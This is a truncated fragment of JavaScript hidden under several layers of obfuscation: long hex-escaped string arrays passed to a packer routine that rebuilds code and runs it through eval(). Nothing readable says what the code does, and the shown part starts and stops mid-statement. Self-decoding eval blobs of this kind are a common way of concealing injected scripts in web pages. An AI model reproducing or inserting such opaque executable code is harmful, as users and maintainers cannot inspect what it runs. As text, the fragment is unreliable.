5C\x66\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x6E\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x64\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x39\x5C\x63\x5C\x63\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x65\x5C\x39\x5C\x65\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x69\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x53\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x62\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x6A\x5C\x73\x5C\x65\x5C\x69\x5C\x6E\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x4B\x5C\x72\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x66\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x6C\x5C\x72\x5C\x65\x5C\x39\x5C\x6A\x5C\x71\x5C\x75\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x77\x5C\x71\x22\x2C\x22\x5C\x6B\x22\x2C\x22\x5C\x4E\x5C\x31\x38\x5C\x46\x5C\x4F\x5C\x44\x22\x2C\x22\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x42\x5C\x74\x5C\x4C\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x65\x5C\x6B\x5C\x31\x63\x5C\x45\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6E\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x37\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x63\x5C\x6B\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x4F\x5C\x4D\x5C\x6B\x5C\x70\x5C\x65\x5C\x58\x5C\x6B\x5C\x70\x5C\x66\x5C\x58\x5C\x6B\x5C\x70\x5C\x6E\x5C\x64\x5C\x6B\x5C\x70\x5C\x66\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x51\x5C\x6B\x5C\x70\x5C\x69\x5C\x58\x5C\x6B\x5C\x70\x5C\x65\x5C\x59\x5C\x6B\x5C\x70\x5C\x6C\x5C\x58\x5C\x6B\x5C\x70\x5C\x6C\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x70\x5C\x66\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x56\x5C\x49\x5C\x4C\x5C\x44\x5C\x4F\x5C\x50\x5C\x49\x5C\x6B\x5C\x70\x5C\x66\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x65\x5C\x6B\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x74\x5C\x6B\x5C\x70\x5C\x66\x5C\x63\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6E\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x65\x5C\x6B\x5C\x45\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x69\x5C\x6B\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x45\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x4D\x5C\x65\x5C\x6C\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x62\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x51\x5C\x6B\x5C\x4D\x5C\x6B\x5C\x44\x5C\x31\x31\x5C\x4F\x5C\x4E\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6C\x5C\x6B\x5C\x42\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x44\x5C\x4A\x5C\x56\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x42\x5C\x6B\x5C\x50\x5C\x4D\x5C\x4D\x5C\x4E\x5C\x42\x5C\x44\x5C\x6B\x5C\x31\x68\x5C\x31\x68\x5C\x31\x70\x5C\x59\x5C\x6B\x5C\x49\x5C\x42\x5C\x31\x34\x5C\x6B\x5C\x70\x5C\x6E\x5C\x66\x5C\x6B\x5C\x31\x31\x5C\x31\x78\x5C\x6B\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x51\x5C\x6B\x5C\x31\x31\x5C\x45\x5C\x49\x5C\x51\x5C\x46\x5C\x42\x5C\x4A\x5C\x6B\x5C\x42\x5C\x46\x5C\x42\x5C\x31\x33\x5C\x42\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x6B\x5C\x70\x5C\x6C\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4D\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x45\x5C\x6B\x5C\x70\x5C\x6C\x5C\x69\x5C\x6B\x5C\x31\x34\x5C\x4F\x5C\x49\x5C\x51\x5C\x50\x5C\x31\x34\x5C\x6B\x5C\x31\x76\x5C\x45\x5C\x44\x5C\x31\x31\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4D\x5C\x6B\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x70\x5C\x6C\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x66\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x51\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x6E\x5C\x59\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4D\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6E\x5C\x6B\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x6A\x5C\x63\x5C\x6B\x5C\x70\x5C\x6C\x5C\x65\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x39\x5C\x6B\x5C\x31\x79\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x42\x5C\x6B\x5C\x74\x5C\x6B\x5C\x31\x38\x5C\x45\x5C\x4A\x5C\x4E\x5C\x42\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x74\x5C\x6B\x5C\x44\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6C\x5C\x6B\x5C\x31\x33\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x63\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x62\x5C\x6B\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x58\x5C\x6B\x5C\x4C\x5C\x50\x5C\x49\x5C\x4E\x5C\x50\x5C\x46\x5C\x42\x5C\x6B\x5C\x49\x5C\x56\x5C\x46\x5C\x46\x5C\x6B\x5C\x70\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x31\x6F\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x4A\x5C\x42\x5C\x44\x5C\x56\x5C\x4A\x5C\x49\x5C\x6B\x5C\x70\x5C\x6A\x5C\x59\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x42\x5C\x31\x38\x5C\x46\x5C\x45\x5C\x4C\x5C\x42\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x34\x5C\x7A\x22\x2C\x22\x5C\x61\x5C\x74\x22\x2C\x22\x5C\x31\x6B\x22\x5D\x3B\x31\x77\x28\x5A\x28\x31\x32\x2C\x31\x75\x2C\x47\x2C\x57\x2C\x55\x2C\x31\x62\x29\x7B\x55\x3D\x5A\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x74\x29\x29\x7B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x62\x5B\x47\x5D\x3D\x57\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x57\x3D\x5B\x5A\x28\x55\x29\x7B\x31\x35\x20\x31\x62\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x5A\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x57\x5B\x47\x5D\x29\x7B\x31\x32\x3D\x31\x32\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x71\x20\x31\x72\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x57\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x32\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x73\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x39\x7C\x78\x33\x38\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x36\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x33\x7C\x78\x33\x34\x7C\x78\x37\x43\x7C\x78\x33\x35\x7C\x78\x32\x43\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x33\x44\x7C\x78\x36\x32\x7C\x78\x33\x42\x7C\x78\x32\x30\x7C\x78\x37\x44\x7C\x78\x35\x46\x7C\x78\x37\x42\x7C\x78\x32\x42\x7C\x78\x33\x41\x7C\x78\x36\x35\x7C\x78\x32\x36\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x36\x43\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x33\x7C\x5F\x30\x78\x39\x66\x32\x66\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x32\x34\x7C\x78\x36\x33\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x34\x7C\x78\x32\x31\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x35\x7C\x78\x37\x35\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x34\x7C\x78\x34\x34\x7C\x78\x34\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x78\x36\x38\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x31\x7C\x78\x36\x44\x7C\x78\x37\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x41\x7C\x78\x34\x33\x7C\x78\x37\x30\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x36\x7C\x78\x37\x36\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x34\x32\x7C\x69\x66\x7C\x78\x35\x31\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x37\x7C\x78\x34\x36\x7C\x78\x35\x45\x7C\x76\x61\x72\x7C\x78\x36\x41\x7C\x78\x34\x43\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x32\x34\x31\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x32\x7C\x78\x34\x44\x7C\x65\x76\x61\x6C\x7C\x78\x37\x41\x7C\x78\x36\x42","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7becx1,_0x7becx2,_0x7becx3,_0x7becx4,_0x7becx5,_0x7becx6){_0x7becx5= function(_0x7becx3){return (_0x7becx3< _0x7becx2?_0x1976[4]:_0x7becx5(parseInt(_0x7becx3/ _0x7becx2)))+ ((_0x7becx3= _0x7becx3% _0x7becx2)> 35?String[_0x1976[5]](_0x7becx3+ 29):_0x7becx3.toString(36))};if(!_0x1976[4][_0x1976[6]](/^/,String)){while(_0x7becx3--){_0x7becx6[_0x7becx5(_0x7becx3)]= _0x7becx4[_0x7becx3]|| _0x7becx5(_0x7becx3)};_0x7becx4= [function(_0x7becx5){return _0x7becx6[_0x7becx5]}];_0x7becx5= function(){return _0x1976[7]};_0x7becx3= 